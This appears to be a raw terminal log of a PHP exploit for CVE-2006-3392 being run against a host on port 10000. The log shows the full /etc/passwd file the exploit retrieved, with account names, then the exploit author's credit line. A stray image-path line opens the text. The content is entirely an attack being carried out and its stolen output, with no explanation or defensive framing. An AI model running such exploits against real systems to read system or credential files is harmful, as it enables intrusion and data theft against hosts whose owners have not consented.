 root@workstation:/tmp# php CVE-2006-3392.php 192.168.1.28 10000 HTTP /etc/passwd
Attacking 192.168.1.28
---------------------------------
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:
ftp:x:14:50::/var/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/bash
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
pop:x:90:90:POP:/:
nobody:x:99:99:nobody:/:
guest:x:1000:100::/home/guest:/bin/bash
goatse:x:1002:10:,,,:/home/goatse:/bin/bash
jpelman:x:1003:100:,,,:/home/jpelman:/bin/bash
jblow:x:1004:100:,,,:/home/jblow:/bin/bash
---------------------------------
Coded by joffer , http://securitydot.net